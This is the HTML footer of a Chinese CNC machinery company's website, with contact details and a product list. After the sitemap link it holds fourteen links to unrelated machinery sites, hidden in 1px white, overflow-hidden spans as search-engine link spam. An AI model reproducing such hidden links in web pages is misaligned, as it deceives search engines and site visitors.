  <br />
<li style="margin-top:8px;">
  <p style="LINE-HEIGHT: 25px" align="center">潍坊市义达数控设备有限公司　版权所有　主营产品：　<strong>激光切割机,圆铁切断机械,数控转塔冲床</strong><br />服务时间：7×24小时 全国订购及服务热线：周经理　18678015376　徐经理　18678021235<br />邮箱：<a href="mailto:262318@qq.com">262318@qq.com</a>　地址：山东省潍坊市经济技术开发区　<a href="/index.php?c=sitemap&amp;f=baidu" target="_blank">网站地图</a>  <span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://13sd.net/">花生剥壳机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.aqsfmy.com/">增压器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://cznb.net/">饲料机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.89qy.com/">微耕机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://cmyt.net/">面条机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.wfjyb.com/">水囊</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://181808.com/">开沟培土机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.wowdl.com/">重质除渣器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.dbrpm.com/">二氧化氯发生器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://nong111.com/">攻丝机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://caoyao.wfqmw.com/">中草药收获机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.aqdksjc.com/">金刚砂</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://csgfl.com/">稳定土拌合站</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://0559k.com/">叉车</a></span>   </p></li>
</div>
</Div>
 
 
 

</body></html>